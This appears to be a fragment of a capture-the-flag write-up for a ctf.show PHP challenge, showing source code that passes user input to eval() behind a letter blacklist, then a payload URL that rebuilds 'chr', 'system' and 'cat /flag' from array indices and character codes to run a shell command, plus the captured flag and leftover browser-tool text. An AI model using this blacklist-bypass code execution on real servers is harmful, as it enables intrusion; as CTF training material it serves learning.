 show_source(__FILE__);
$hint=file_get_contents('php://filter/read=convert.base64-encode/resource=hhh.php');
$code=$_REQUEST['code'];
$_=array('a','b','c','d','e','f','g','h','i','j','k','m','n','l','o','p','q','r','s','t','u','v','w','x','y','z','\~','\^');
$blacklist = array_merge($_);
foreach ($blacklist as $blacklisted) {
if (preg_match ('/' . $blacklisted . '/im', $code)) {
die('nonono');
}
}
eval("echo($code);");
?>
flag{8180e128-be5c-48c2-85b6-dda1a9598c46} chrcat /flagsystemflag{8180e128-be5c-48c2-85b6-dda1a9598c46}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Quantum Hackbar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max Hack
Load URL
Split URL
Execution
https://ad2ffc49-1184-4157-9674-336dcae41e10.chall.ctf.show/
?code=($_1=$_[2].$_[7].$_[17]).($___=$_1(99).$_1(97).$_1(116).$_1(32).$_1(47).$_1(102).$_1(108).$_1(97).$_1(103)).($_2=$_1(115).$_1(121).$_1(115).$_1(116).$_1(101).$_1(109)).($_2($___))